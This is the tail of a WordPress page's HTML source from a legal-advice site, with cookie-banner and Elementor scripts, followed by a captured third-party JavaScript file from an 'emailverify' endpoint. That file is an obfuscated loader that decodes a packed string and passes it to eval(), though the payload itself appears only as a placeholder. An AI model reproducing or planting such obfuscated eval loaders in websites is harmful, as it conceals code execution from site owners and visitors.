{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/outgrid-child/*","/wp-content/themes/outgrid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script>
(function waitForGrid() {
  const grids = document.querySelectorAll('.ui-e-adv-grid');

  if (!grids.length) {
    console.log('Waiting for UIcore grid...');
    return setTimeout(waitForGrid, 500);
  }

  console.log('UIcore grid found:', grids.length);

  grids.forEach(grid => {
    const items = Array.from(grid.querySelectorAll('.ui-e-post-item'));

    items.sort((a, b) => {
      const getOrder = el => {
        const aTag = el.querySelector('a');
        if (!aTag) return 9999;

        const text = (aTag.title || aTag.href || '').toLowerCase();

        if (text.includes('preface')) return 0;

        const match = text.match(/chapter\s*(\d+)/);
        if (match) return parseInt(match[1], 10);

        return 9999;
      };

      return getOrder(a) - getOrder(b);
    });

    items.forEach(item => grid.appendChild(item));
  });

})();
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.js?ver=4732" id="uicore_global-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","nonce":"d324c7e501","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.18.14" id="element-pack-helper-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/split.js?ver=2.1.7" id="ui-e-split-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc1c4b5a50"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"health care fraud charges","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","nonce":"baaec03a0e","urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.whitecollaradvice.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <style>
            .uicore-animate-scroll {
                animation-fill-mode: both;
                animation-timing-function: linear;
                animation-timeline: view(block);
            }
        </style>
        <script>
            (function() {
                const supportsAnimationTimeline = CSS.supports("animation-timeline", "scroll()");

                if (!supportsAnimationTimeline && document.querySelector('.uicore-animate-scroll')) {
                    const script = document.createElement('script');
                    script.src = "https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/scroll-timeline.js";
                    script.async = true;
                    document.head.appendChild(script);
                }
            })();
        </script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq
body_size: 26031
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"EJvkqsCOD",19,7,11))